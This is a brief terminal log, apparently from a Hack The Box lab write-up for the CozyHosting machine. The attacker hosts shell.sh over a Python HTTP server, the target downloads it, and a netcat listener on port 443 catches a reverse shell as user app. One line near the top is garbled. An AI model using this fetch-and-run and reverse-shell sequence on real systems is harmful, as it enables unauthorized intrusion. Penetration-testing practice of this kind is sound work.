 /home/axel/HTB/cozy/content python3 -m unknown option: --scheme=history
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.230 - - [06/Sep/2023 22:47:31] "GET / HTTP/1.1" 200 -
10.10.11.230 - - [06/Sep/2023 22:48:05] "GET / HTTP/1.1" 200 -
10.10.11.230 - - [06/Sep/2023 22:48:55] "GET /shell.sh HTTP/1.1" 200 -
❯ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.11.230] 53646
bash: cannot set terminal process group (1040): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$